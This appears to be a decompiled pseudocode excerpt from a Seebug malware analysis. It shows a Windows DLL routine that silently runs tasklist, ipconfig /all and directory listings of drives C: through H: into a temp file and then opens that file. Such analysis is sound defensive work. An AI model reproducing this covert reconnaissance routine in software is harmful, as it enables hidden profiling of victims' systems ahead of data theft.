 39 v29 = 0;
40 v27 = (int *)&v13;
41 v28 = (int *)&v11;
42 memset(&Buffer, 0, 0x20Au);
43 memset(&TempFileName, 0, 0x248u);
44 GetTempPathW(0x104u, &Buffer);
45 GetTempFileNameW(&Buffer, L"nnp", 0, &TempFileName);
46 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c tasklist > \"%s\"", (int)&TempFileName);
47 CreateProcess_100010A0(&CommandLine);
48 sprintf_10001010(
49 &CommandLine,
50 0x123u,
51 (int)L"cmd.exe /q /c echo ----------------------------------------------------- >> \"%s\"",
52 (int)&TempFileName);
53 CreateProcess_100010A0(&CommandLine);
54 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c ipconfig /all >> \"%s\"", (int)&TempFileName);
55 CreateProcess_100010A0(&CommandLine);
56 sprintf_10001010(
57 &CommandLine,
58 0x123u,
59 (int)L"cmd.exe /q /c echo ----------------------------------------------------- >> \"%s\"",
60 (int)&TempFileName);
61 CreateProcess_100010A0(&CommandLine);
62 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir C:\\ >> \"%s\"", (int)&TempFileName);
63 CreateProcess_100010A0(&CommandLine);
64 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir D:\\ >> \"%s\"", (int)&TempFileName);
65 CreateProcess_100010A0(&CommandLine);
66 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir E:\\ >> \"%s\"", (int)&TempFileName);
67 CreateProcess_100010A0(&CommandLine);
68 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir F:\\ >> \"%s\"", (int)&TempFileName);
69 CreateProcess_100010A0(&CommandLine);
70 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir G:\\ >> \"%s\"", (int)&TempFileName);
71 CreateProcess_100010A0(&CommandLine);
72 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir H:\\ >> \"%s\"", (int)&TempFileName);
73 CreateProcess_100010A0(&CommandLine);
74 v0 = CreateFileW(&TempFileName, 0x80000000, 1u, 0, 3u, 0, 0);
75 v1 = v0;
76 JUMPOUT(v0, -1, &loc_10002F96);
Seebug